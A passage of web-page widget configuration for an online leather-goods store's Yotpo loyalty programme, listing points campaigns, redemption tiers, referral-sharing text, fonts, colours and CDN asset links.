                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd",
                      "storeLoginUrl": "//www.hobobags.com/account/login",
                      "storeRegistrationUrl": "//www.hobobags.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "508120": {
                    instanceId: "508120",
                    instanceVersionId: "437629352",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v1.0.1-4826.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/XbKdvu077Mq03kUc3ob55w/css-overrides/css-overrides.2023_11_08_04_37_30_592.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#6C6C6C",
                      "campaign-description-size": "16px",
                      "campaign-item-1377664-background-color": "transparent",
                      "campaign-item-1377664-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377664-background-type": "color",
                      "campaign-item-1377664-border-color": "#BCBCBC",
                      "campaign-item-1377664-description-font-color": "#6c6c6c",
                      "campaign-item-1377664-description-font-size": "16",
                      "campaign-item-1377664-exclude_audience_names": "",
                      "campaign-item-1377664-hover-view-tile-message": "Earn 1 point for every $1 spent",
                      "campaign-item-1377664-icon-color": "rgba(7,0,0,1)",
                      "campaign-item-1377664-icon-type": "defaultIcon",
                      "campaign-item-1377664-include_audience_ids": "1",
                      "campaign-item-1377664-include_audience_names": "All customers",
                      "campaign-item-1377664-special-reward-enabled": "false",
                      "campaign-item-1377664-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377664-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377664-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377664-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377664-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377664-tile-description": "Make a purchase",
                      "campaign-item-1377664-tile-reward": "1 point for every $1 spent",
                      "campaign-item-1377664-title-font-color": "#000000",
                      "campaign-item-1377664-title-font-size": "18",
                      "campaign-item-1377664-type": "PointsForPurchasesCampaign",
                      "campaign-item-1377665-background-color": "transparent",
                      "campaign-item-1377665-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377665-background-type": "color",
                      "campaign-item-1377665-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377665-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377665-description-font-size": "16",
                      "campaign-item-1377665-exclude_audience_names": [],
                      "campaign-item-1377665-hover-view-tile-message": "Earn 100 points when you create an account",
                      "campaign-item-1377665-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377665-icon-type": "defaultIcon",
                      "campaign-item-1377665-include_audience_ids": "1",
                      "campaign-item-1377665-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377665-special-reward-enabled": "false",
                      "campaign-item-1377665-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377665-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377665-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377665-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377665-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377665-tile-description": "Place your first order",
                      "campaign-item-1377665-tile-reward": "100 extra points",
                      "campaign-item-1377665-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377665-title-font-size": "18",
                      "campaign-item-1377665-type": "CreateAccountCampaign",
                      "campaign-item-1377666-action-tile-action-text": "Follow Us",
                      "campaign-item-1377666-action-tile-title": "Earn 50 points when you follow us on Pinterest",
                      "campaign-item-1377666-background-color": "transparent",
                      "campaign-item-1377666-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377666-background-type": "color",
                      "campaign-item-1377666-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377666-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377666-description-font-size": "16",
                      "campaign-item-1377666-exclude_audience_names": [],
                      "campaign-item-1377666-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377666-icon-type": "customIcon",
                      "campaign-item-1377666-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_04_16_47_51_245",
                      "campaign-item-1377666-include_audience_ids": "1",
                      "campaign-item-1377666-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377666-special-reward-enabled": "false",
                      "campaign-item-1377666-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377666-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377666-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377666-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377666-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377666-tile-description": "Follow us on Pinterest",
                      "campaign-item-1377666-tile-reward": "50 points",
                      "campaign-item-1377666-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377666-title-font-size": "18",
                      "campaign-item-1377666-type": "FacebookPageVisitCampaign",
                      "campaign-item-1377667-action-tile-action-text": "@hobotheoriginal",
                      "campaign-item-1377667-action-tile-title": "Earn 50 points when you follow us on Instagram",
                      "campaign-item-1377667-background-color": "transparent",
                      "campaign-item-1377667-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377667-background-type": "color",
                      "campaign-item-1377667-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377667-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377667-description-font-size": "16",
                      "campaign-item-1377667-exclude_audience_names": [],
                      "campaign-item-1377667-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377667-icon-type": "defaultIcon",
                      "campaign-item-1377667-include_audience_ids": "1",
                      "campaign-item-1377667-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377667-special-reward-enabled": "false",
                      "campaign-item-1377667-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377667-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377667-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377667-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377667-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377667-tile-description": "Follow us on Instagram",
                      "campaign-item-1377667-tile-reward": "50 points",
                      "campaign-item-1377667-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377667-title-font-size": "18",
                      "campaign-item-1377667-type": "InstagramFollowCampaign",
                      "campaign-item-1377668-action-tile-action-text": "Like Us",
                      "campaign-item-1377668-action-tile-title": "Earn 50 points when you like our page",
                      "campaign-item-1377668-background-color": "transparent",
                      "campaign-item-1377668-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377668-background-type": "color",
                      "campaign-item-1377668-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377668-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377668-description-font-size": "16",
                      "campaign-item-1377668-exclude_audience_names": [],
                      "campaign-item-1377668-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377668-icon-type": "customIcon",
                      "campaign-item-1377668-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_04_16_48_29_967",
                      "campaign-item-1377668-include_audience_ids": "1",
                      "campaign-item-1377668-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377668-special-reward-enabled": "false",
                      "campaign-item-1377668-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377668-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377668-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377668-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377668-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377668-tile-description": "Like us on Facebook",
                      "campaign-item-1377668-tile-reward": "50 points",
                      "campaign-item-1377668-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377668-title-font-size": "18",
                      "campaign-item-1377668-type": "FacebookPageVisitCampaign",
                      "campaign-item-1377669-action-tile-action-text": "Follow Us",
                      "campaign-item-1377669-action-tile-title": "Earn 50 points when you follow our TikTok",
                      "campaign-item-1377669-background-color": "transparent",
                      "campaign-item-1377669-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377669-background-type": "color",
                      "campaign-item-1377669-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377669-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377669-description-font-size": "16",
                      "campaign-item-1377669-exclude_audience_names": [],
                      "campaign-item-1377669-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377669-icon-type": "customIcon",
                      "campaign-item-1377669-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_04_16_54_15_032",
                      "campaign-item-1377669-include_audience_ids": "1",
                      "campaign-item-1377669-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377669-special-reward-enabled": "false",
                      "campaign-item-1377669-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377669-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377669-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377669-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377669-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377669-tile-description": "Follow us on TikTok",
                      "campaign-item-1377669-tile-reward": "50 points",
                      "campaign-item-1377669-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377669-title-font-size": "18",
                      "campaign-item-1377669-type": "FacebookPageVisitCampaign",
                      "campaign-item-1377672-action-tile-ask-year": "true",
                      "campaign-item-1377672-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-1377672-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-1377672-action-tile-european-date-format": "false",
                      "campaign-item-1377672-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-1377672-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-1377672-action-tile-title": "Earn 200 points on your birthday",
                      "campaign-item-1377672-background-color": "transparent",
                      "campaign-item-1377672-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377672-background-type": "color",
                      "campaign-item-1377672-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377672-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377672-description-font-size": "16",
                      "campaign-item-1377672-exclude_audience_names": [],
                      "campaign-item-1377672-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377672-icon-type": "defaultIcon",
                      "campaign-item-1377672-include_audience_ids": "1",
                      "campaign-item-1377672-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377672-special-reward-enabled": "false",
                      "campaign-item-1377672-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377672-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377672-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377672-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377672-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377672-tile-description": "Birthday reward",
                      "campaign-item-1377672-tile-reward": "200 points",
                      "campaign-item-1377672-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377672-title-font-size": "18",
                      "campaign-item-1377672-type": "BirthdayCampaign",
                      "campaign-item-1377673-background-color": "transparent",
                      "campaign-item-1377673-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377673-background-type": "color",
                      "campaign-item-1377673-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377673-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377673-description-font-size": "16",
                      "campaign-item-1377673-exclude_audience_names": [],
                      "campaign-item-1377673-hover-view-tile-message": "Earn 50 points when you leave a review",
                      "campaign-item-1377673-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377673-icon-type": "defaultIcon",
                      "campaign-item-1377673-include_audience_ids": "1",
                      "campaign-item-1377673-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377673-special-reward-enabled": "false",
                      "campaign-item-1377673-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377673-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377673-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377673-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377673-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377673-tile-description": "Leave a review",
                      "campaign-item-1377673-tile-reward": "50 points",
                      "campaign-item-1377673-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377673-title-font-size": "18",
                      "campaign-item-1377673-type": "YotpoReviewCampaign",
                      "campaign-item-1393659-action-tile-action-text": "Sign Up",
                      "campaign-item-1393659-action-tile-title": "Earn 100 points when you sign up for our text message list",
                      "campaign-item-1393659-background-color": "transparent",
                      "campaign-item-1393659-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1393659-background-type": "color",
                      "campaign-item-1393659-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1393659-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1393659-description-font-size": "16",
                      "campaign-item-1393659-exclude_audience_names": "",
                      "campaign-item-1393659-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1393659-icon-type": "customIcon",
                      "campaign-item-1393659-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_11_08_15_48_57_518",
                      "campaign-item-1393659-include_audience_ids": "1",
                      "campaign-item-1393659-include_audience_names": "All customers",
                      "campaign-item-1393659-special-reward-enabled": "false",
                      "campaign-item-1393659-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1393659-special-reward-headline-text": "Just for you!",
                      "campaign-item-1393659-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1393659-special-reward-headline-title-font-size": "12",
                      "campaign-item-1393659-special-reward-tile-border-color": "#000000",
                      "campaign-item-1393659-tile-description": "Sign up for texts",
                      "campaign-item-1393659-tile-reward": "100 points",
                      "campaign-item-1393659-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1393659-title-font-size": "18",
                      "campaign-item-1393659-type": "FacebookPageVisitCampaign",
                      "campaign-item-1516242-background-color": "transparent",
                      "campaign-item-1516242-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1516242-background-type": "color",
                      "campaign-item-1516242-border-color": "rgba(220,200,187,1)",
                      "campaign-item-1516242-description-font-color": "#6c6c6c",
                      "campaign-item-1516242-description-font-size": "16",
                      "campaign-item-1516242-displayname": "campaign-item-1516242",
                      "campaign-item-1516242-exclude_audience_names": "",
                      "campaign-item-1516242-hover-view-tile-message": "Earn 2 points for every $1 spent",
                      "campaign-item-1516242-icon-color": "rgba(113,90,75,1)",
                      "campaign-item-1516242-icon-type": "defaultIcon",
                      "campaign-item-1516242-include_audience_ids": "1",
                      "campaign-item-1516242-include_audience_names": "All customers",
                      "campaign-item-1516242-special-reward-enabled": "false",
                      "campaign-item-1516242-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1516242-special-reward-headline-text": "Just for you!",
                      "campaign-item-1516242-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1516242-special-reward-headline-title-font-size": "12",
                      "campaign-item-1516242-special-reward-tile-border-color": "#000000",
                      "campaign-item-1516242-tile-description": "Limited Time! ",
                      "campaign-item-1516242-tile-reward": "2x points for every Founder's Edition purchase",
                      "campaign-item-1516242-title-font-color": "#000000",
                      "campaign-item-1516242-title-font-size": "18",
                      "campaign-item-1516242-type": "PointsForPurchasesCampaign",
                      "campaign-title-font-color": "#000000",
                      "campaign-title-size": "20px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "Your points have been added to your account.",
                      "container-headline": "Ways To Earn",
                      "general-hover-tile-button-color": "rgba(0,0,0,1)",
                      "general-hover-tile-button-text-color": "rgba(0,0,0,1)",
                      "general-hover-tile-button-type": "rectangular_outline",
                      "general-hover-tile-color-overlay": "rgba(245,245,245,1)",
                      "general-hover-tile-text-color": "rgba(0,0,0,1)",
                      "headline-color": "rgba(7,0,0,1)",
                      "headline-font-color": "rgba(7,0,0,1)",
                      "headline-font-size": 50,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "secondary-text-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "1377664",
                        "1377665",
                        "1393659",
                        "1377672",
                        "1377667",
                        "1377668",
                        "1377666",
                        "1377669",
                        "1377673",
                        "1516242"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#D2E3E3",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#000000",
                      "special-reward-headline-title-font-size": "12",
                      "special-reward-tile-border-color": "#000000",
                      "tile-border-color": "#BCBCBC",
                      "tile-spacing-type": "noSpacing",
                      "tiles-background-color": "#FFFFFF",
                      "time-between-rewards-days": "You'll be eligible again in *|days|* days",
                      "time-between-rewards-hours": "You'll be eligible again in *|hours|* hours"
                    },
                    staticContent: {
                      "companyName": "hobobags",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//www.hobobags.com/account/login",
                      "storeAccountRegistrationUrl": "//www.hobobags.com/account/register",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "508119": {
                    instanceId: "508119",
                    instanceVersionId: "437629351",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v1.1.5-7351.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/VisualRedemptionWidget/XbKdvu077Mq03kUc3ob55w/css-overrides/css-overrides.2025_11_20_15_28_24_423.css",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "rgba(7,0,0,1)",
                      "description-font-size": "16",
                      "headline-color": "#000000",
                      "headline-font-size": 50,
                      "layout-add-background": "true",
                      "layout-background-color": "rgba(245,245,245,1)",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "400 points",
                      "redemption-1-settings-cost-color": "#6C6C6C",
                      "redemption-1-settings-cost-font-size": "16",
                      "redemption-1-settings-frame-color": "#BCBCBC",
                      "redemption-1-settings-reward": "$10 off",
                      "redemption-1-settings-reward-color": "#000000",
                      "redemption-1-settings-reward-font-size": "20",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "800 points",
                      "redemption-2-settings-cost-color": "#6C6C6C",
                      "redemption-2-settings-cost-font-size": "16",
                      "redemption-2-settings-frame-color": "#BCBCBC",
                      "redemption-2-settings-reward": "$20 off",
                      "redemption-2-settings-reward-color": "#000000",
                      "redemption-2-settings-reward-font-size": "20",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "1200 points",
                      "redemption-3-settings-cost-color": "#6C6C6C",
                      "redemption-3-settings-cost-font-size": "16",
                      "redemption-3-settings-frame-color": "#BCBCBC",
                      "redemption-3-settings-reward": "$30 off",
                      "redemption-3-settings-reward-color": "#000000",
                      "redemption-3-settings-reward-font-size": "20",
                      "redemption-526180-displayname": "$40 off (526180)",
                      "redemption-526180-settings-cost": "1600 points",
                      "redemption-526180-settings-cost-color": "#6C6C6C",
                      "redemption-526180-settings-cost-font-size": "16",
                      "redemption-526180-settings-frame-color": "#BCBCBC",
                      "redemption-526180-settings-reward": "$40 off",
                      "redemption-526180-settings-reward-color": "#000000",
                      "redemption-526180-settings-reward-font-size": "22",
                      "rule-color": "#000000",
                      "rule-dots-color": "#6C6C6C",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3",
                        "526180"
                      ],
                      "view-layout": "redemptions-only",
                      "visual-redemption-description": "Redeeming your points is easy! Just log in, and choose an eligible reward at checkout.",
                      "visual-redemption-headline": "How to Redeem Your Points",
                      "visual-redemption-rule": "100 points equals $1"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "508118": {
                    instanceId: "508118",
                    instanceVersionId: "437629355",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v2.0.4-5098.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralWidget/XbKdvu077Mq03kUc3ob55w/css-overrides/css-overrides.2025_04_24_21_47_15_828.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(245,245,245,1)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2025_02_04_16_19_48_136",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $25 off their first order of $100+ and get $25 (1000 points) for each friend who makes a purchase.\t\t\n\t\t",
                      "customer-email-view-header": "",
                      "customer-email-view-input-placeholder": "Enter your email to get started.",
                      "customer-email-view-title": "Share The Leather Love",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": "16px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their email",
                      "final-view-error-description": "We were unable to share the referral link. Go back to the previous step to try again.",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "Something went wrong",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "fonts-secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "header-color": "rgba(0,0,0,1)",
                      "header-font-size": "16px",
                      "headline-color": "rgba(7,0,0,1)",
                      "headline-font-size": 50,
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "mode-is-page-settings": false,
                      "next-button-background-color": "rgba(0,0,0,1)",
                      "next-button-font-size": "16px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(0,0,0,1)",
                      "next-button-type": "rectangular_outline",
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "Completed",
                      "referral-history-pending-status": "Pending",
                      "referral-history-redeem-text": "You can redeem your points for a reward, or apply your reward code at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "Copy link",
                      "referral-views-description": "Give your friends $25 off their first order of $100+ and get $25 (1000 points) for each successful referral.\t\n\t",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "",
                      "referral-views-personal-email-button-text": "Share via email",
                      "referral-views-sms-button-text": "Share via SMS",
                      "referral-views-title": "Share The Leather Love",
                      "referral-views-whatsapp-button-text": "Share via WhatsApp",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": "true",
                      "share-allow-sms": true,
                      "share-allow-twitter": "false",
                      "share-allow-whatsapp": "false",
                      "share-facebook-header": "Get a discount and shop today!",
                      "share-facebook-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_04_20_48_41_942",
                      "share-icons-color": "rgba(0,0,0,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop using my link to get a discount {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop using my link to get a discount {{referral_link}}",
                      "tab-size": "small",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(245,245,245,1)",
                      "title-color": "rgba(0,0,0,1)",
                      "title-font-size": 50,
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": "false",
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": "true",
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "true",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#0F8383",
                      "view-table-theme": "dark",
                      "view-table-type": "lines",
                      "wadmin-text-and-share-choose-sreen": "step_2"
                    },
                    staticContent: {
                      "companyName": "hobobags",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "56297",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "508117": {
                    instanceId: "508117",
                    instanceVersionId: "437629353",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v1.0.3-5138.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/XbKdvu077Mq03kUc3ob55w/css-overrides/css-overrides.2025_04_24_21_47_15_832.css",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(7,0,0,1)",
                      "headline-font-size": 50,
                      "layout-add-background": "true",
                      "layout-background-color": "rgba(245,245,245,1)",
                      "logged-in-description-color": "rgba(0,0,0,1)",
                      "logged-in-description-font-size": "22",
                      "logged-in-description-text": "You have {{current_point_balance}} points",
                      "logged-in-headline-color": "rgba(0,0,0,1)",
                      "logged-in-headline-font-size": 50,
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "Redeem Points",
                      "logged-in-secondary-button-text": "Rewards history",
                      "logged-out-headline-color": "rgba(0,0,0,1)",
                      "logged-out-headline-font-size": 50,
                      "logged-out-headline-text": "How It Works",
                      "logged-out-selected-step-name": "step_1",
                      "mode-is-page-settings": false,
                      "primary-button-background-color": "rgba(0,0,0,1)",
                      "primary-button-text-color": "rgba(0,0,0,1)",
                      "primary-button-type": "rectangular_outline",
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account, make a purchase, and earn 100 extra points",
                      "reward-step-1-settings-description-color": "rgba(0,0,0,1)",
                      "reward-step-1-settings-description-font-size": "16",
                      "reward-step-1-settings-icon": "custom",
                      "reward-step-1-settings-icon-color": "rgba(0,0,0,1)",
